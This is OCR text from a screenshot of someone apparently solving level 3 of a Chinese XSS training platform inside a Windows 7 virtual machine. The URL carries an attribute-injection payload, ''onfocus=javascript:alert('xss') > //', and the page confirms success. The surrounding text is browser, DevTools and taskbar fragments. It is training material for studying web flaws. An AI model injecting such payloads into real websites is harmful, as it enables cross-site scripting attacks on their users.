 VMware Workstation
(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64
XSS Platform 欢迎来到level3
不安全 158.247.233.5:19010/level3.php?keyword=%27onfocus=javascript:alert(%27xss%27)%20>%20//&submit=搜...
Gmail YouTube Maps Translate
158.247.233.5:19010 显示
完成的不错！
确定 取消
ver
64
欢迎
没有找到和'onfocus=javascript:alert('xss') > //相关的结果.
搜索
Level(3)®
payload的长度:37
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese Don't show again
Elements 1
<!DOCTYPE html>
<!--STATUS OK-->
<html> == $0
<head>…</head>
<body>…</body>
</html>
html
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
CH
11:37
2022/4/21
请将鼠标指针移入其中或按 Ctrl+G。